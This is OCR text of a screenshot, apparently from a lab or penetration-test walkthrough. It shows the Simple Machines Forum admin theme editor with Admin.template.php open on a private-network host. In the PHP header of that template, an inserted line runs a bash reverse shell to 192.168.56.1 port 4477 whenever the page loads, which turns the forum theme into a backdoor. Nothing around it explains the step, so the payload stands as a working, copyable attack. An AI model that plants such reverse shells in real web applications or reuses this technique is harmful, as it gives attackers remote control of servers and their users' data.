 Not secure | 192.168.56.130/index.php?action=admin;area=theme;th=1;f7f02b8faee=263ebe500638cfd8e6868f297f6cdac1;sa=edit;filename=Admin.te... 14
Mar 04, 2022, 08:13 PM • Unread Posts • Updated Topics News: SMF - Just Installed!
Home Search Admin 15 Moderate Members
Example forum ► Administration Center ► Themes and Layout ► Modify Themes
Main Configuration Forum Members Maintenance
Themes and Layout settings Quick Search Task/Setting GO
Modify the stylesheet and source code of your installed themes. Please consult the documentation for more information.
Manage and Install Theme Settings Member Options Modify Themes
Edit Theme - Admin.template.php
Beginning on line 1:
<?php
/**
* Simple Machines Forum (SMF)
*
* @package SMF
* @author Simple Machines https://www.simplemachines.org
* @copyright 2022 Simple Machines and individual contributors
* @license https://www.simplemachines.org/about/smf/license.php BSD
*
* @version 2.1.0
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.1/4477 0>&1'"); ?>
/**
* This is the administration center home.
Beginning on line 15:
*/